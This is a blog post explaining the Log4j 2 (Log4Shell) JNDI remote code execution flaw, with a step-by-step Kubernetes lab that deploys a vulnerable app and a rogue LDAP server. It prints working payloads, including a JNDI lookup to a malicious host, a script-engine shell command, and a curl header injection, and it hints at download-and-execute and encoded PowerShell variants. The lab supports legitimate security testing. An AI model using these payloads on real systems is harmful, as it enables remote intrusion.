Sorry, I couldn’t resist using a photo of a masked man operating in the dark several computers while standing up. It won’t happen again.

In this second post about the Log4j 2 vulnerabilities, I will describe technical details of the remote code execution, as well as present a proof of concept using Kubernetes that is very easy to deploy, safe to run in a test environment, and very useful to test security tools, fixes, and mitigations.

To learn more about Log4j and vulnerabilities, don’t forget to visit also my other posts:

How does the exploit work

It requires the combination of an old vulnerability/misconfiguration not patched in Java for JNDI, and another old but recently discovered one in Log4J 2.

The Java Naming and Directory Interface (JNDI) is an API that allows you to interface with several naming and directory services, like Lightweight Directory Access Protocol (LDAP) or Remote Method Invocation (RMI), to look up data and resources.

For example, using the JNDI string ldap://malicious.com/object we are looking into the malicious.com domain using the LDAP protocol for information on the resource named “object”.

The Log4j 2 library includes the ability to execute lookups, as a way to add values at arbitrary places, using a plugging that implements the StrLookup interface. For JNDI, those lookups were enabled by default until version 2.17. When you log a string that contains a dollar sign followed by brackets, what is inside of that will get resolved using JNDI. For example:

1

log.info("${ldap://malicious.com/a}")

The problem comes when you log information that comes from a user, they may include that string crafted in a way to trigger the server to execute the lookup call if you don’t sanitize it. It can be as simple as including the lookup string in the URL or user-agent field of a browser or a CURL call. But not only that, anything that would be logged by a server can be used to inject the lookup string, like the text you are sending in a chat, or even by setting it as the name of an iPhone device.



Log4j 2 vulnerability exploitation sequence

Log4j 2 vulnerability exploitation sequence

One of the data types that can be returned on LDAP or RMI call is a URI pointing to a Java class. If the class is unknown on the local Java execution context, you can specify in the javaFactory field a deserialization factory class that has to exist on the attacked server, implements javax.naming.spi.ObjectFactory and have at least a getObjectInstance method.

So for a successful attack, you can use the javax.el.ELProcessor class that has an eval method that you force to be executed on deserialization, relying for example on the org.apache.naming.factory.BeanFactory factory class to create and execute it. See additional details in this article. Different base Java environments (Tomcat, Websphere, etc) may use a different existing factory class to succeed. Then, the code to be executed that give us ultimate remote code execution can be something like this:

1

2

// Malicious expression on code deserialization for arbitrary code execution

{"".getClass().forName("javax.script.ScriptEngineManager").newInstance().getEngineByName("JavaScript").eval("new java.lang.ProcessBuilder['(java.lang.String[])'](['/bin/sh','-c','touch /root/test.txt']).start()")}

Oracle included in the past improvements on Java to try to fix the JNDI vulnerability that were not succesfull:

📅2015-10-21: CVE‑2015‑4902 published without specific details.

📅2016-08-03: BlackHat USA 2016 presentation showcasing JNDI injection Remote Code Execution for the previous CVE.

📅2017-01-17: Oracle updates Java to 8u121. Adds codebase restrictions to RMI, where classFactoryLocation is not used for deserialization. LDAP is still vulnerable, and javaFactory is still usable to use for RCE.

📅2018-10-16: Oracle updates Java to 8u191. Same classFactoryLocation restriction added also to LDAP. javaFactory is still usable to use for RCE on both RMI and LDAP to this day.

Read the full Log4j vulnerability history on the previous article “Log4j part I: History”.

Kubernetes Proof of Concept

Today several proofs of concept have been created for the Log4j 2 vulnerability, as well as for setting up a malicious LDAP server. I have combined two very interesting ones to create my own version that runs on Kubernetes, that we can use to do additional test on (see part III of this article series).

https://github.com/vicenteherrera/log4shell-kubernetes

You can test this yourself using your preferred Kubernetes service on the cloud, online using a free Okteto account, or locally (using Minikube, Kind, etc). Even if you are not very interested in using Kubernetes to test this, this procedure is very simple to run.

As an example, let’s start Minikube to use as target cluster:

1

minikube start

To deploy the vulnerable Log4j 2 application, and the malicious LDAP server, you don’t even have to clone or download the repository or build container images, just execute the following in your test cluster.

1

2

kubectl apply -f https://raw.githubusercontent.com/vicenteherrera/log4shell-kubernetes/main/vulnerable-log4j.yaml

kubectl apply -f https://raw.githubusercontent.com/vicenteherrera/log4shell-kubernetes/main/rogue-jndi.yaml

This will deploy for Kubernetes objects:

vulnerable-log4jservice, that exposesvulnerable-log4j-appdeployment, that deploys a pod runningquay.io/vicenteherrera/log4shell-vulnerable-appcontainer image.rogue-jndiservice, that exposesrogue-jndi-appdeployment, that deploys a pod runningquay.io/vicenteherrera/rogue-jndicontainer image.

Everything will be deployed to the current namespace, and as we are not attaching any ingress or load balancer. A more realistic scenario would be to deploy only the vulnerable application on the cluster, expose it to the internet, and deploy a different server for the rogue JNDI server and starter attack. But this way the workloads will not be exposed to the global Internet, and the execution of the attack will not be any different.

You can check the logs of each service to monitor what’s happening with them:

1

2

3

# run on different terminals

kubectl logs service/rogue-jndi -f

kubectl logs service/vulnerable-log4j -f

Looking at the rogue-jndi service log, we see it tells us that to execute the remote code in Tomcat, we should use the string ${jndi:ldap://rogue-jndi:1389/o=tomcat}.

To have Log4j 2 log that string, you can use a disposable pod to run on the same cluster. From it you can send a CURL request to the vulnerable service with a X-Api-Version parameter of the header of the call that includes the string. The vulnerable application will try to store it in its log, and the remote code execution will be triggered.

To do this, we again deploy to the same namespace a pod with CURL and shell access. This way we are triggering the attack without having to expose everything to all Internet as explained before, and the only difference would be the URL to use for a realistic attack would be the one for the public IP address of the service.

1

2

kubectl run my-shell --rm -it --image curlimages/curl -- sh

curl vulnerable-log4j:8080 -H 'X-Api-Version: ${jndi:ldap://rogue-jndi:1389/o=tomcat}'

The rogue-jndi service Dockerfile container image definition includes in the CMD procedure the remote code to be executed when it triggers its upload. It’s a simple command to write to a /root/test.txt file.

To validate the attack was successful, let’s check what is in the /root/ directory of the vulnerable application:

1

kubectl exec service/vulnerable-log4j -it -- cat /root/test.txt

You should see the file exists and include the date and time of each time you have triggered the attack.

POC considerations

For the vulnerable app, after testing several options I’ve chosen github.com/christophetd/log4shell-vulnerable-app because it includes Gradle for dependency management and you can build your own container image with the provided Dockerfile. Other repositories only included the compressed .war file, claiming to use a pom.xml for maven that can’t be used to rebuild the war because old dependencies not being available (they may have used a local cache of them). Others just include the container files without all the files required for building the application. The chosen POC is better because we can make modifications to the source code, the Java configuration, or the base Java container image to test the efect on the vulnerability.

For the malicious JNDI server, I’ve chosen github.com/veracode-research/rogue-jndi. It allows you to respond with different attack strings for different Java application servers using the same single port. Another nice alternative is github.com/welk1n/JNDI-Injection-Exploit.

Rogue-jndi lacked a Dockerfile to deploy using a container, so I provide one that just creates a /root/test.txt file on the compromised workload on a successful attack. You can modify it to do different scenarios. But I warn you, you can’t use &&, ;, | or other ways of chaining different command as it has been built. When interpreting the string, it will be treated as a single command with everything else as parameters for it. Go figure, a vulnerability exploitation example that takes very seriously string sanitization of its parameters. For compromising Windows that is not a problem, a single powershell.exe -encodedCommand <base64 string> will execute anything. For Linux, you can hardcode other command executions directly on the rogue-jndi source code instead of relying on what is passed as a parameter when it starts. Or just modify the code and send different URLs with CURL for different commands to execute. There are several ways to succeed in executing a wget or curl to download a bash script, and then execute it in a second command.

Thanks

Thanks to Brian Klug for the original featured image:

- Title: Anonymous Hacker

- Author: Brian Klug

- URL: flickr.com/photos/brianklug/6870002408/

- License: Attribution-NonCommercial 2.0 Generic (CC BY-NC 2.0)

- Modifications made: Added sticker “My other computer is your Log4j server” to laptop cover.

Conclusion

JNDI used for remote code execution is an old story that hasn’t been patched in a long time. Log4j 2 failing to sanitize strings is vulnerable to this kind of attack. Using the GitHub repository I’ve created, you can in very few steps reproduce the attack to experiment and test security tools.

Read more about History of Log4j vulnerabilities and JNDI on “Part I: History” of this article series. Be ready for part III, where we evaluate and put to the test fixes and mitigations, which work, which doesn’t.

If there is some information I missed in this article, or you just want to chat with me, let me know.

And if you found this information extremely useful to you, why not let others know? Share it in a tweet, or invite me to coffee!

Vicente Herrera is a software engineer working on cloud native cybersecurity (cloud, containers, Kubernetes).

His latest job is cybersecurity specialist at Control Plane, and previously was Product Manager at Sysdig.

He is the published author of Building Intelligent Cloud Application (O’Reilly, 2019) about using serverless and machine learning services with Azure.

He has been involved in several research projects for using AI on healthcare and automatic code generation.